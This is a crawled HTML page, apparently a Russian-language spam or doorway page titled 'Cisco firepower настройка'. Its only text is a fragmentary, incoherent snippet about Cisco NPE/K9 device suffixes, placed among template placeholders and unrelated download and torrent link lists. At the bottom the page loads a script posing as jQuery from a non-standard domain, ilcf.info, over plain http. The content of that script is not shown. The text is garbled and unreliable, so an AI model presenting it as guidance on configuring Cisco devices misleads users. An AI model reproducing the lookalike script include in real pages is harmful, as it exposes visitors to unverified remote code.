

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-cisco-firepower-nastroyka.html
body_size: 2058
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Cisco firepower настройка - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Cisco firepower настройка</h2>
                            </header>
                            <p>Дополнительный класс устройств, IOS которых получил суффикс NPE, был выпущен для упрощения процедуры ввоза интегрированных маршрутизаторов Cisco. 1. Все устройства Cisco K9 в окончании артикула на официальном рынке России – имеют. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-skachat-zhivoy-ekran-na-rabochiy-stol.html">Скачать живой экран на рабочий стол</a></li>
                                <li><a href="pjixj8-skachat-pesnyu-iowa-odno-i-tozhe-minus.html">Скачать песню iowa одно и тоже минус</a></li>
                                <li><a href="pjixj8-ohotniki-za-sokrovischami-skachat-torrent-2008.html">Охотники за сокровищами скачать торрент 2008</a></li>
                                <li><a href="pjixj8-skachat-maynkraft-launcher-so-skinami.html">Скачать майнкрафт лаунчер со скинами</a></li>
                                <li><a href="pjixj8-universalnyy-soldat-4-skachat.html">Универсальный солдат 4 скачать</a></li>
                                <li><a href="pjixj8-yandex-dictionaries.html">Yandex dictionaries</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Cisco K8/K9 - защита и шифрование.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skolko-knig-pyataya-volna.html">Сколько книг пятая волна</a></li>
                                            <li><a href="pjixj8-2-gis-ekaterinburga-skachat.html">2 гис екатеринбурга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-obedinit-tablicy-v-vorde.html">Объединить таблицы в ворде</a></li>
                                            <li><a href="pjixj8-knigi-dlya-detey-skachat-s-kartinkami-pdf.html">Книги для детей скачать с картинками pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-mark-nopfler-skachat-muzyku.html">Марк нопфлер скачать музыку</a></li>
                                            <li><a href="pjixj8-obrazec-pasporta-kachestva-na-plenku.html">Образец паспорта качества на пленку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-besplatno-igru-pro-soseda.html">Скачать бесплатно игру про соседа</a></li>
                                            <li><a href="pjixj8-castle-story-pohozhie-igry.html">Castle story похожие игры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
